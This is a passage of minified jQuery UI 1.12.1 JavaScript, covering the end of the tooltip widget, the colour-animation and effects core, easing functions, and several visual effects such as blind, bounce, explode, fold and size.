}))},_enable:function(){this.disabledTitles.each(function(){var e=t(this);e.data("ui-tooltip-title")&&e.attr("title",e.data("ui-tooltip-title"))}),this.disabledTitles=t([])},open:function(e){var i=this,s=t(e?e.target:this.element).closest(this.options.items);s.length&&!s.data("ui-tooltip-id")&&(s.attr("title")&&s.data("ui-tooltip-title",s.attr("title")),s.data("ui-tooltip-open",!0),e&&"mouseover"===e.type&&s.parents().each(function(){var e,s=t(this);s.data("ui-tooltip-open")&&(e=t.Event("blur"),e.target=e.currentTarget=this,i.close(e,!0)),s.attr("title")&&(s.uniqueId(),i.parents[this.id]={element:this,title:s.attr("title")},s.attr("title",""))}),this._registerCloseHandlers(e,s),this._updateContent(s,e))},_updateContent:function(t,e){var i,s=this.options.content,n=this,o=e?e.type:null;return"string"==typeof s||s.nodeType||s.jquery?this._open(e,t,s):(i=s.call(t[0],function(i){n._delay(function(){t.data("ui-tooltip-open")&&(e&&(e.type=o),this._open(e,t,i))})}),i&&this._open(e,t,i),void 0)},_open:function(e,i,s){function n(t){h.of=t,a.is(":hidden")||a.position(h)}var o,a,r,l,h=t.extend({},this.options.position);if(s){if(o=this._find(i))return o.tooltip.find(".ui-tooltip-content").html(s),void 0;i.is("[title]")&&(e&&"mouseover"===e.type?i.attr("title",""):i.removeAttr("title")),o=this._tooltip(i),a=o.tooltip,this._addDescribedBy(i,a.attr("id")),a.find(".ui-tooltip-content").html(s),this.liveRegion.children().hide(),l=t("<div>").html(a.find(".ui-tooltip-content").html()),l.removeAttr("name").find("[name]").removeAttr("name"),l.removeAttr("id").find("[id]").removeAttr("id"),l.appendTo(this.liveRegion),this.options.track&&e&&/^mouse/.test(e.type)?(this._on(this.document,{mousemove:n}),n(e)):a.position(t.extend({of:i},this.options.position)),a.hide(),this._show(a,this.options.show),this.options.track&&this.options.show&&this.options.show.delay&&(r=this.delayedShow=setInterval(function(){a.is(":visible")&&(n(h.of),clearInterval(r))},t.fx.interval)),this._trigger("open",e,{tooltip:a})}},_registerCloseHandlers:function(e,i){var s={keyup:function(e){if(e.keyCode===t.ui.keyCode.ESCAPE){var s=t.Event(e);s.currentTarget=i[0],this.close(s,!0)}}};i[0]!==this.element[0]&&(s.remove=function(){this._removeTooltip(this._find(i).tooltip)}),e&&"mouseover"!==e.type||(s.mouseleave="close"),e&&"focusin"!==e.type||(s.focusout="close"),this._on(!0,i,s)},close:function(e){var i,s=this,n=t(e?e.currentTarget:this.element),o=this._find(n);return o?(i=o.tooltip,o.closing||(clearInterval(this.delayedShow),n.data("ui-tooltip-title")&&!n.attr("title")&&n.attr("title",n.data("ui-tooltip-title")),this._removeDescribedBy(n),o.hiding=!0,i.stop(!0),this._hide(i,this.options.hide,function(){s._removeTooltip(t(this))}),n.removeData("ui-tooltip-open"),this._off(n,"mouseleave focusout keyup"),n[0]!==this.element[0]&&this._off(n,"remove"),this._off(this.document,"mousemove"),e&&"mouseleave"===e.type&&t.each(this.parents,function(e,i){t(i.element).attr("title",i.title),delete s.parents[e]}),o.closing=!0,this._trigger("close",e,{tooltip:i}),o.hiding||(o.closing=!1)),void 0):(n.removeData("ui-tooltip-open"),void 0)},_tooltip:function(e){var i=t("<div>").attr("role","tooltip"),s=t("<div>").appendTo(i),n=i.uniqueId().attr("id");return this._addClass(s,"ui-tooltip-content"),this._addClass(i,"ui-tooltip","ui-widget ui-widget-content"),i.appendTo(this._appendTo(e)),this.tooltips[n]={element:e,tooltip:i}},_find:function(t){var e=t.data("ui-tooltip-id");return e?this.tooltips[e]:null},_removeTooltip:function(t){t.remove(),delete this.tooltips[t.attr("id")]},_appendTo:function(t){var e=t.closest(".ui-front, dialog");return e.length||(e=this.document[0].body),e},_destroy:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur"),o=s.element;n.target=n.currentTarget=o[0],e.close(n,!0),t("#"+i).remove(),o.data("ui-tooltip-title")&&(o.attr("title")||o.attr("title",o.data("ui-tooltip-title")),o.removeData("ui-tooltip-title"))}),this.liveRegion.remove()}}),t.uiBackCompat!==!1&&t.widget("ui.tooltip",t.ui.tooltip,{options:{tooltipClass:null},_tooltip:function(){var t=this._superApply(arguments);return this.options.tooltipClass&&t.tooltip.addClass(this.options.tooltipClass),t}}),t.ui.tooltip;var d="ui-effects-",p="ui-effects-style",f="ui-effects-animated",g=t;t.effects={effect:{}},function(t,e){function i(t,e,i){var s=u[e.type]||{};return null==t?i||!e.def?null:e.def:(t=s.floor?~~t:parseFloat(t),isNaN(t)?e.def:s.mod?(t+s.mod)%s.mod:0>t?0:t>s.max?s.max:t)}function s(i){var s=h(),n=s._rgba=[];return i=i.toLowerCase(),f(l,function(t,o){var a,r=o.re.exec(i),l=r&&o.parse(r),h=o.space||"rgba";return l?(a=s[h](l),s[c[h].cache]=a[c[h].cache],n=s._rgba=a._rgba,!1):e}),n.length?("0,0,0,0"===n.join()&&t.extend(n,o.transparent),s):o[i]}function n(t,e,i){return i=(i+1)%1,1>6*i?t+6*(e-t)*i:1>2*i?e:2>3*i?t+6*(e-t)*(2/3-i):t}var o,a="backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",r=/^([\-+])=\s*(\d+\.?\d*)/,l=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[t[1],t[2],t[3],t[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[2.55*t[1],2.55*t[2],2.55*t[3],t[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(t){return[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(t){return[parseInt(t[1]+t[1],16),parseInt(t[2]+t[2],16),parseInt(t[3]+t[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(t){return[t[1],t[2]/100,t[3]/100,t[4]]}}],h=t.Color=function(e,i,s,n){return new t.Color.fn.parse(e,i,s,n)},c={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},u={"byte":{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},d=h.support={},p=t("<p>")[0],f=t.each;p.style.cssText="background-color:rgba(1,1,1,.5)",d.rgba=p.style.backgroundColor.indexOf("rgba")>-1,f(c,function(t,e){e.cache="_"+t,e.props.alpha={idx:3,type:"percent",def:1}}),h.fn=t.extend(h.prototype,{parse:function(n,a,r,l){if(n===e)return this._rgba=[null,null,null,null],this;(n.jquery||n.nodeType)&&(n=t(n).css(a),a=e);var u=this,d=t.type(n),p=this._rgba=[];return a!==e&&(n=[n,a,r,l],d="array"),"string"===d?this.parse(s(n)||o._default):"array"===d?(f(c.rgba.props,function(t,e){p[e.idx]=i(n[e.idx],e)}),this):"object"===d?(n instanceof h?f(c,function(t,e){n[e.cache]&&(u[e.cache]=n[e.cache].slice())}):f(c,function(e,s){var o=s.cache;f(s.props,function(t,e){if(!u[o]&&s.to){if("alpha"===t||null==n[t])return;u[o]=s.to(u._rgba)}u[o][e.idx]=i(n[t],e,!0)}),u[o]&&0>t.inArray(null,u[o].slice(0,3))&&(u[o][3]=1,s.from&&(u._rgba=s.from(u[o])))}),this):e},is:function(t){var i=h(t),s=!0,n=this;return f(c,function(t,o){var a,r=i[o.cache];return r&&(a=n[o.cache]||o.to&&o.to(n._rgba)||[],f(o.props,function(t,i){return null!=r[i.idx]?s=r[i.idx]===a[i.idx]:e})),s}),s},_space:function(){var t=[],e=this;return f(c,function(i,s){e[s.cache]&&t.push(i)}),t.pop()},transition:function(t,e){var s=h(t),n=s._space(),o=c[n],a=0===this.alpha()?h("transparent"):this,r=a[o.cache]||o.to(a._rgba),l=r.slice();return s=s[o.cache],f(o.props,function(t,n){var o=n.idx,a=r[o],h=s[o],c=u[n.type]||{};null!==h&&(null===a?l[o]=h:(c.mod&&(h-a>c.mod/2?a+=c.mod:a-h>c.mod/2&&(a-=c.mod)),l[o]=i((h-a)*e+a,n)))}),this[n](l)},blend:function(e){if(1===this._rgba[3])return this;var i=this._rgba.slice(),s=i.pop(),n=h(e)._rgba;return h(t.map(i,function(t,e){return(1-s)*n[e]+s*t}))},toRgbaString:function(){var e="rgba(",i=t.map(this._rgba,function(t,e){return null==t?e>2?1:0:t});return 1===i[3]&&(i.pop(),e="rgb("),e+i.join()+")"},toHslaString:function(){var e="hsla(",i=t.map(this.hsla(),function(t,e){return null==t&&(t=e>2?1:0),e&&3>e&&(t=Math.round(100*t)+"%"),t});return 1===i[3]&&(i.pop(),e="hsl("),e+i.join()+")"},toHexString:function(e){var i=this._rgba.slice(),s=i.pop();return e&&i.push(~~(255*s)),"#"+t.map(i,function(t){return t=(t||0).toString(16),1===t.length?"0"+t:t}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),h.fn.parse.prototype=h.fn,c.hsla.to=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e,i,s=t[0]/255,n=t[1]/255,o=t[2]/255,a=t[3],r=Math.max(s,n,o),l=Math.min(s,n,o),h=r-l,c=r+l,u=.5*c;return e=l===r?0:s===r?60*(n-o)/h+360:n===r?60*(o-s)/h+120:60*(s-n)/h+240,i=0===h?0:.5>=u?h/c:h/(2-c),[Math.round(e)%360,i,u,null==a?1:a]},c.hsla.from=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/360,i=t[1],s=t[2],o=t[3],a=.5>=s?s*(1+i):s+i-s*i,r=2*s-a;return[Math.round(255*n(r,a,e+1/3)),Math.round(255*n(r,a,e)),Math.round(255*n(r,a,e-1/3)),o]},f(c,function(s,n){var o=n.props,a=n.cache,l=n.to,c=n.from;h.fn[s]=function(s){if(l&&!this[a]&&(this[a]=l(this._rgba)),s===e)return this[a].slice();var n,r=t.type(s),u="array"===r||"object"===r?s:arguments,d=this[a].slice();return f(o,function(t,e){var s=u["object"===r?t:e.idx];null==s&&(s=d[e.idx]),d[e.idx]=i(s,e)}),c?(n=h(c(d)),n[a]=d,n):h(d)},f(o,function(e,i){h.fn[e]||(h.fn[e]=function(n){var o,a=t.type(n),l="alpha"===e?this._hsla?"hsla":"rgba":s,h=this[l](),c=h[i.idx];return"undefined"===a?c:("function"===a&&(n=n.call(this,c),a=t.type(n)),null==n&&i.empty?this:("string"===a&&(o=r.exec(n),o&&(n=c+parseFloat(o[2])*("+"===o[1]?1:-1))),h[i.idx]=n,this[l](h)))})})}),h.hook=function(e){var i=e.split(" ");f(i,function(e,i){t.cssHooks[i]={set:function(e,n){var o,a,r="";if("transparent"!==n&&("string"!==t.type(n)||(o=s(n)))){if(n=h(o||n),!d.rgba&&1!==n._rgba[3]){for(a="backgroundColor"===i?e.parentNode:e;(""===r||"transparent"===r)&&a&&a.style;)try{r=t.css(a,"backgroundColor"),a=a.parentNode}catch(l){}n=n.blend(r&&"transparent"!==r?r:"_default")}n=n.toRgbaString()}try{e.style[i]=n}catch(l){}}},t.fx.step[i]=function(e){e.colorInit||(e.start=h(e.elem,i),e.end=h(e.end),e.colorInit=!0),t.cssHooks[i].set(e.elem,e.start.transition(e.end,e.pos))}})},h.hook(a),t.cssHooks.borderColor={expand:function(t){var e={};return f(["Top","Right","Bottom","Left"],function(i,s){e["border"+s+"Color"]=t}),e}},o=t.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(g),function(){function e(e){var i,s,n=e.ownerDocument.defaultView?e.ownerDocument.defaultView.getComputedStyle(e,null):e.currentStyle,o={};if(n&&n.length&&n[0]&&n[n[0]])for(s=n.length;s--;)i=n[s],"string"==typeof n[i]&&(o[t.camelCase(i)]=n[i]);else for(i in n)"string"==typeof n[i]&&(o[i]=n[i]);return o}function i(e,i){var s,o,a={};for(s in i)o=i[s],e[s]!==o&&(n[s]||(t.fx.step[s]||!isNaN(parseFloat(o)))&&(a[s]=o));return a}var s=["add","remove","toggle"],n={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};t.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(e,i){t.fx.step[i]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(g.style(t.elem,i,t.end),t.setAttr=!0)}}),t.fn.addBack||(t.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),t.effects.animateClass=function(n,o,a,r){var l=t.speed(o,a,r);return this.queue(function(){var o,a=t(this),r=a.attr("class")||"",h=l.children?a.find("*").addBack():a;h=h.map(function(){var i=t(this);return{el:i,start:e(this)}}),o=function(){t.each(s,function(t,e){n[e]&&a[e+"Class"](n[e])})},o(),h=h.map(function(){return this.end=e(this.el[0]),this.diff=i(this.start,this.end),this}),a.attr("class",r),h=h.map(function(){var e=this,i=t.Deferred(),s=t.extend({},l,{queue:!1,complete:function(){i.resolve(e)}});return this.el.animate(this.diff,s),i.promise()}),t.when.apply(t,h.get()).done(function(){o(),t.each(arguments,function(){var e=this.el;t.each(this.diff,function(t){e.css(t,"")})}),l.complete.call(a[0])})})},t.fn.extend({addClass:function(e){return function(i,s,n,o){return s?t.effects.animateClass.call(this,{add:i},s,n,o):e.apply(this,arguments)}}(t.fn.addClass),removeClass:function(e){return function(i,s,n,o){return arguments.length>1?t.effects.animateClass.call(this,{remove:i},s,n,o):e.apply(this,arguments)}}(t.fn.removeClass),toggleClass:function(e){return function(i,s,n,o,a){return"boolean"==typeof s||void 0===s?n?t.effects.animateClass.call(this,s?{add:i}:{remove:i},n,o,a):e.apply(this,arguments):t.effects.animateClass.call(this,{toggle:i},s,n,o)}}(t.fn.toggleClass),switchClass:function(e,i,s,n,o){return t.effects.animateClass.call(this,{add:i,remove:e},s,n,o)}})}(),function(){function e(e,i,s,n){return t.isPlainObject(e)&&(i=e,e=e.effect),e={effect:e},null==i&&(i={}),t.isFunction(i)&&(n=i,s=null,i={}),("number"==typeof i||t.fx.speeds[i])&&(n=s,s=i,i={}),t.isFunction(s)&&(n=s,s=null),i&&t.extend(e,i),s=s||i.duration,e.duration=t.fx.off?0:"number"==typeof s?s:s in t.fx.speeds?t.fx.speeds[s]:t.fx.speeds._default,e.complete=n||i.complete,e}function i(e){return!e||"number"==typeof e||t.fx.speeds[e]?!0:"string"!=typeof e||t.effects.effect[e]?t.isFunction(e)?!0:"object"!=typeof e||e.effect?!1:!0:!0}function s(t,e){var i=e.outerWidth(),s=e.outerHeight(),n=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/,o=n.exec(t)||["",0,i,s,0];return{top:parseFloat(o[1])||0,right:"auto"===o[2]?i:parseFloat(o[2]),bottom:"auto"===o[3]?s:parseFloat(o[3]),left:parseFloat(o[4])||0}}t.expr&&t.expr.filters&&t.expr.filters.animated&&(t.expr.filters.animated=function(e){return function(i){return!!t(i).data(f)||e(i)}}(t.expr.filters.animated)),t.uiBackCompat!==!1&&t.extend(t.effects,{save:function(t,e){for(var i=0,s=e.length;s>i;i++)null!==e[i]&&t.data(d+e[i],t[0].style[e[i]])},restore:function(t,e){for(var i,s=0,n=e.length;n>s;s++)null!==e[s]&&(i=t.data(d+e[s]),t.css(e[s],i))},setMode:function(t,e){return"toggle"===e&&(e=t.is(":hidden")?"show":"hide"),e},createWrapper:function(e){if(e.parent().is(".ui-effects-wrapper"))return e.parent();var i={width:e.outerWidth(!0),height:e.outerHeight(!0),"float":e.css("float")},s=t("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),n={width:e.width(),height:e.height()},o=document.activeElement;try{o.id}catch(a){o=document.body}return e.wrap(s),(e[0]===o||t.contains(e[0],o))&&t(o).trigger("focus"),s=e.parent(),"static"===e.css("position")?(s.css({position:"relative"}),e.css({position:"relative"})):(t.extend(i,{position:e.css("position"),zIndex:e.css("z-index")}),t.each(["top","left","bottom","right"],function(t,s){i[s]=e.css(s),isNaN(parseInt(i[s],10))&&(i[s]="auto")}),e.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),e.css(n),s.css(i).show()},removeWrapper:function(e){var i=document.activeElement;return e.parent().is(".ui-effects-wrapper")&&(e.parent().replaceWith(e),(e[0]===i||t.contains(e[0],i))&&t(i).trigger("focus")),e}}),t.extend(t.effects,{version:"1.12.1",define:function(e,i,s){return s||(s=i,i="effect"),t.effects.effect[e]=s,t.effects.effect[e].mode=i,s},scaledDimensions:function(t,e,i){if(0===e)return{height:0,width:0,outerHeight:0,outerWidth:0};var s="horizontal"!==i?(e||100)/100:1,n="vertical"!==i?(e||100)/100:1;return{height:t.height()*n,width:t.width()*s,outerHeight:t.outerHeight()*n,outerWidth:t.outerWidth()*s}},clipToBox:function(t){return{width:t.clip.right-t.clip.left,height:t.clip.bottom-t.clip.top,left:t.clip.left,top:t.clip.top}},unshift:function(t,e,i){var s=t.queue();e>1&&s.splice.apply(s,[1,0].concat(s.splice(e,i))),t.dequeue()},saveStyle:function(t){t.data(p,t[0].style.cssText)},restoreStyle:function(t){t[0].style.cssText=t.data(p)||"",t.removeData(p)},mode:function(t,e){var i=t.is(":hidden");return"toggle"===e&&(e=i?"show":"hide"),(i?"hide"===e:"show"===e)&&(e="none"),e},getBaseline:function(t,e){var i,s;switch(t[0]){case"top":i=0;break;case"middle":i=.5;break;case"bottom":i=1;break;default:i=t[0]/e.height}switch(t[1]){case"left":s=0;break;case"center":s=.5;break;case"right":s=1;break;default:s=t[1]/e.width}return{x:s,y:i}},createPlaceholder:function(e){var i,s=e.css("position"),n=e.position();return e.css({marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()),/^(static|relative)/.test(s)&&(s="absolute",i=t("<"+e[0].nodeName+">").insertAfter(e).css({display:/^(inline|ruby)/.test(e.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight"),"float":e.css("float")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).addClass("ui-effects-placeholder"),e.data(d+"placeholder",i)),e.css({position:s,left:n.left,top:n.top}),i},removePlaceholder:function(t){var e=d+"placeholder",i=t.data(e);i&&(i.remove(),t.removeData(e))},cleanUp:function(e){t.effects.restoreStyle(e),t.effects.removePlaceholder(e)},setTransition:function(e,i,s,n){return n=n||{},t.each(i,function(t,i){var o=e.cssUnit(i);o[0]>0&&(n[i]=o[0]*s+o[1])}),n}}),t.fn.extend({effect:function(){function i(e){function i(){r.removeData(f),t.effects.cleanUp(r),"hide"===s.mode&&r.hide(),a()}function a(){t.isFunction(l)&&l.call(r[0]),t.isFunction(e)&&e()}var r=t(this);s.mode=c.shift(),t.uiBackCompat===!1||o?"none"===s.mode?(r[h](),a()):n.call(r[0],s,i):(r.is(":hidden")?"hide"===h:"show"===h)?(r[h](),a()):n.call(r[0],s,a)}var s=e.apply(this,arguments),n=t.effects.effect[s.effect],o=n.mode,a=s.queue,r=a||"fx",l=s.complete,h=s.mode,c=[],u=function(e){var i=t(this),s=t.effects.mode(i,h)||o;i.data(f,!0),c.push(s),o&&("show"===s||s===o&&"hide"===s)&&i.show(),o&&"none"===s||t.effects.saveStyle(i),t.isFunction(e)&&e()};return t.fx.off||!n?h?this[h](s.duration,l):this.each(function(){l&&l.call(this)}):a===!1?this.each(u).each(i):this.queue(r,u).queue(r,i)},show:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="show",this.effect.call(this,n)}}(t.fn.show),hide:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="hide",this.effect.call(this,n)}}(t.fn.hide),toggle:function(t){return function(s){if(i(s)||"boolean"==typeof s)return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="toggle",this.effect.call(this,n)}}(t.fn.toggle),cssUnit:function(e){var i=this.css(e),s=[];return t.each(["em","px","%","pt"],function(t,e){i.indexOf(e)>0&&(s=[parseFloat(i),e])}),s},cssClip:function(t){return t?this.css("clip","rect("+t.top+"px "+t.right+"px "+t.bottom+"px "+t.left+"px)"):s(this.css("clip"),this)},transfer:function(e,i){var s=t(this),n=t(e.to),o="fixed"===n.css("position"),a=t("body"),r=o?a.scrollTop():0,l=o?a.scrollLeft():0,h=n.offset(),c={top:h.top-r,left:h.left-l,height:n.innerHeight(),width:n.innerWidth()},u=s.offset(),d=t("<div class='ui-effects-transfer'></div>").appendTo("body").addClass(e.className).css({top:u.top-r,left:u.left-l,height:s.innerHeight(),width:s.innerWidth(),position:o?"fixed":"absolute"}).animate(c,e.duration,e.easing,function(){d.remove(),t.isFunction(i)&&i()})}}),t.fx.step.clip=function(e){e.clipInit||(e.start=t(e.elem).cssClip(),"string"==typeof e.end&&(e.end=s(e.end,e.elem)),e.clipInit=!0),t(e.elem).cssClip({top:e.pos*(e.end.top-e.start.top)+e.start.top,right:e.pos*(e.end.right-e.start.right)+e.start.right,bottom:e.pos*(e.end.bottom-e.start.bottom)+e.start.bottom,left:e.pos*(e.end.left-e.start.left)+e.start.left})}}(),function(){var e={};t.each(["Quad","Cubic","Quart","Quint","Expo"],function(t,i){e[i]=function(e){return Math.pow(e,t+2)}}),t.extend(e,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,i=4;((e=Math.pow(2,--i))-1)/11>t;);return 1/Math.pow(4,3-i)-7.5625*Math.pow((3*e-2)/22-t,2)}}),t.each(e,function(e,i){t.easing["easeIn"+e]=i,t.easing["easeOut"+e]=function(t){return 1-i(1-t)},t.easing["easeInOut"+e]=function(t){return.5>t?i(2*t)/2:1-i(-2*t+2)/2}})}();var m=t.effects;t.effects.define("blind","hide",function(e,i){var s={up:["bottom","top"],vertical:["bottom","top"],down:["top","bottom"],left:["right","left"],horizontal:["right","left"],right:["left","right"]},n=t(this),o=e.direction||"up",a=n.cssClip(),r={clip:t.extend({},a)},l=t.effects.createPlaceholder(n);r.clip[s[o][0]]=r.clip[s[o][1]],"show"===e.mode&&(n.cssClip(r.clip),l&&l.css(t.effects.clipToBox(r)),r.clip=a),l&&l.animate(t.effects.clipToBox(r),e.duration,e.easing),n.animate(r,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("bounce",function(e,i){var s,n,o,a=t(this),r=e.mode,l="hide"===r,h="show"===r,c=e.direction||"up",u=e.distance,d=e.times||5,p=2*d+(h||l?1:0),f=e.duration/p,g=e.easing,m="up"===c||"down"===c?"top":"left",_="up"===c||"left"===c,v=0,b=a.queue().length;for(t.effects.createPlaceholder(a),o=a.css(m),u||(u=a["top"===m?"outerHeight":"outerWidth"]()/3),h&&(n={opacity:1},n[m]=o,a.css("opacity",0).css(m,_?2*-u:2*u).animate(n,f,g)),l&&(u/=Math.pow(2,d-1)),n={},n[m]=o;d>v;v++)s={},s[m]=(_?"-=":"+=")+u,a.animate(s,f,g).animate(n,f,g),u=l?2*u:u/2;l&&(s={opacity:0},s[m]=(_?"-=":"+=")+u,a.animate(s,f,g)),a.queue(i),t.effects.unshift(a,b,p+1)}),t.effects.define("clip","hide",function(e,i){var s,n={},o=t(this),a=e.direction||"vertical",r="both"===a,l=r||"horizontal"===a,h=r||"vertical"===a;s=o.cssClip(),n.clip={top:h?(s.bottom-s.top)/2:s.top,right:l?(s.right-s.left)/2:s.right,bottom:h?(s.bottom-s.top)/2:s.bottom,left:l?(s.right-s.left)/2:s.left},t.effects.createPlaceholder(o),"show"===e.mode&&(o.cssClip(n.clip),n.clip=s),o.animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("drop","hide",function(e,i){var s,n=t(this),o=e.mode,a="show"===o,r=e.direction||"left",l="up"===r||"down"===r?"top":"left",h="up"===r||"left"===r?"-=":"+=",c="+="===h?"-=":"+=",u={opacity:0};t.effects.createPlaceholder(n),s=e.distance||n["top"===l?"outerHeight":"outerWidth"](!0)/2,u[l]=h+s,a&&(n.css(u),u[l]=c+s,u.opacity=1),n.animate(u,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("explode","hide",function(e,i){function s(){b.push(this),b.length===u*d&&n()}function n(){p.css({visibility:"visible"}),t(b).remove(),i()}var o,a,r,l,h,c,u=e.pieces?Math.round(Math.sqrt(e.pieces)):3,d=u,p=t(this),f=e.mode,g="show"===f,m=p.show().css("visibility","hidden").offset(),_=Math.ceil(p.outerWidth()/d),v=Math.ceil(p.outerHeight()/u),b=[];for(o=0;u>o;o++)for(l=m.top+o*v,c=o-(u-1)/2,a=0;d>a;a++)r=m.left+a*_,h=a-(d-1)/2,p.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-a*_,top:-o*v}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:_,height:v,left:r+(g?h*_:0),top:l+(g?c*v:0),opacity:g?0:1}).animate({left:r+(g?0:h*_),top:l+(g?0:c*v),opacity:g?1:0},e.duration||500,e.easing,s)}),t.effects.define("fade","toggle",function(e,i){var s="show"===e.mode;t(this).css("opacity",s?0:1).animate({opacity:s?1:0},{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("fold","hide",function(e,i){var s=t(this),n=e.mode,o="show"===n,a="hide"===n,r=e.size||15,l=/([0-9]+)%/.exec(r),h=!!e.horizFirst,c=h?["right","bottom"]:["bottom","right"],u=e.duration/2,d=t.effects.createPlaceholder(s),p=s.cssClip(),f={clip:t.extend({},p)},g={clip:t.extend({},p)},m=[p[c[0]],p[c[1]]],_=s.queue().length;l&&(r=parseInt(l[1],10)/100*m[a?0:1]),f.clip[c[0]]=r,g.clip[c[0]]=r,g.clip[c[1]]=0,o&&(s.cssClip(g.clip),d&&d.css(t.effects.clipToBox(g)),g.clip=p),s.queue(function(i){d&&d.animate(t.effects.clipToBox(f),u,e.easing).animate(t.effects.clipToBox(g),u,e.easing),i()}).animate(f,u,e.easing).animate(g,u,e.easing).queue(i),t.effects.unshift(s,_,4)}),t.effects.define("highlight","show",function(e,i){var s=t(this),n={backgroundColor:s.css("backgroundColor")};"hide"===e.mode&&(n.opacity=0),t.effects.saveStyle(s),s.css({backgroundImage:"none",backgroundColor:e.color||"#ffff99"}).animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("size",function(e,i){var s,n,o,a=t(this),r=["fontSize"],l=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],h=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],c=e.mode,u="effect"!==c,d=e.scale||"both",p=e.origin||["middle","center"],f=a.css("position"),g=a.position(),m=t.effects.scaledDimensions(a),_=e.from||m,v=e.to||t.effects.scaledDimensions(a,0);t.effects.createPlaceholder(a),"show"===c&&(o=_,_=v,v=o),n={from:{y:_.height/m.height,x:_.width/m.width},to:{y:v.height/m.height,x:v.width/m.width}},("box"===d||"both"===d)&&(n.from.y!==n.to.y&&(_=t.effects.setTransition(a,l,n.from.y,_),v=t.effects.setTransition(a,l,n.to.y,v)),n.from.x!==n.to.x&&(_=t.effects.setTransition(a,h,n.from.x,_),v=t.effects.setTransition(a,h,n.to.x,v))),("content"===d||"both"===d)&&n.from.y!==n.to.y&&(_=t.effects.setTransition(a,r,n.from.y,_),v=t.effects.setTransition(a,r,n.to.y,v)),p&&(s=t.effects.getBaseline(p,m),_.top=(m.outerHeight-_.outerHeight)*s.y+g.top,_.left=(m.outerWidth-_.outerWidth)*s.x+g.left,v.top=(m.outerHeight-v.outerHeight)*s.y+g.top,v.left=(m.outerWidth-v.outerWidth)*s.x+g.left),a.css(_),("content"===d||"both"===d)&&(l=l.concat(["marginTop","marginBottom"]).concat(r),h=h.concat(["marginLeft","marginRight"]),a.find("*[width]").each(function(){var 